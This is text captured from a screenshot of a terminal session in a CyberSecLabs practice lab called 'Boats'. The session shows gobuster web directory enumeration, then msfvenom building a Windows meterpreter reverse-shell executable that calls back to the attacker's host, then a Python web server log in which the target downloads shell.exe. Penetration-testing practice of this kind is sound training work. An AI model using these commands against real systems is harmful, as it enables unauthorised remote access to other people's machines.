 Applications Places Terminator Jul 1 23:06:13 1
root@kali: ~/Documents/Learn/CyberSecLabs/Boats
Misc General Metasploit
root@kali: ~/Documents/Learn/CyberSecLabs/Boats 158x37
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2020/07/01 23:00:25 Starting gobuster
===============================================================
/.htaccess (Status: 403)
/.htaccess.php (Status: 403)
/.htpasswd (Status: 403)
/.htpasswd.php (Status: 403)
/Index.php (Status: 301)
Progress: 2286 / 20470 (11.17^Cca
[!] Keyboard interrupt detected, terminating.
===============================================================
2020/07/01 23:01:19 Finished
===============================================================
root@kali:~/Documents/Learn/CyberSecLabs/Boats# grep phpmyadmin /usr/share/wordlists/dirb/big.txt
_phpmyadmin
phpmyadmin
phpmyadmin2
phpmyadmin3
root@kali:~/Documents/Learn/CyberSecLabs/Boats# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.0.8 LPORT=1234 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@kali:~/Documents/Learn/CyberSecLabs/Boats# ls
commands shell.exe
root@kali:~/Documents/Learn/CyberSecLabs/Boats# file shell.exe
shell.exe: PE32 executable (GUI) Intel 80386, for MS Windows
root@kali:~/Documents/Learn/CyberSecLabs/Boats# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
127.0.0.1 - - [01/Jul/2020 23:05:40] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [01/Jul/2020 23:05:43] "GET /commands/ HTTP/1.1" 200 -
172.31.1.14 - - [01/Jul/2020 23:06:00] "GET /shell.exe HTTP/1.1" 200 -
172.31.1.14 - - [01/Jul/2020 23:06:01] "GET /shell.exe HTTP/1.1" 200 -